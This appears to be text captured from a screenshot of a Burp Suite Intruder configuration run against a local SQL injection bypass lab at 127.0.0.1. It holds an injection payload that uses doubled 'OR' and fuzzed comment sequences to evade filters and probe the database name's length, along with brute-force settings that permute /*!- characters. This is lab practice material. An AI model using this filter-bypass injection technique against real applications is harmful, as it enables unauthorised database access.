 GET http://127.0.0.1/sqli-bypass/index5.php?id=-1'OORr/*§ §*/schema()like'_________ HTTP/1.1
Host: 127.0.0.1
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
Payload set: 1 Payload count: 340
Payload type: Brute forcer Request count: 340
? Payload settings [Brute forcer]
This payload type generates payloads of specified lengths that contain all permutations of a specified character set.
Character set: /*!-
Min length: 1
Max length: 4